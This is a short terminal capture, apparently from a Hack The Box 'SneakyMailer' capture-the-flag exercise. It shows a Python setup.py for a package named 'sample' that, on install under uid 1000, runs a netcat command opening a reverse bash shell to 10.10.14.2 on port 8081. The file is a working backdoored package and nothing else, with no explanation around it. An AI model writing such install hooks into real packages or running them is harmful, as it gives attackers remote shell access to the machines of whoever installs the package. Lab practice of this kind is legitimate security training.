 root@kali:/home/sl0w/HTB/sneakymailer/pypi-pkg# cat setup.py
import setuptools
import os
if os.getuid() == 1000:
    os.system('nc -e /bin/bash 10.10.14.2 8081')
setuptools.setup(
        name='sample',
        version='1.2.0',
        packages=setuptools.find_packages(),
)
root@kali:/home/sl0w/HTB/sneakymailer/pypi-pkg#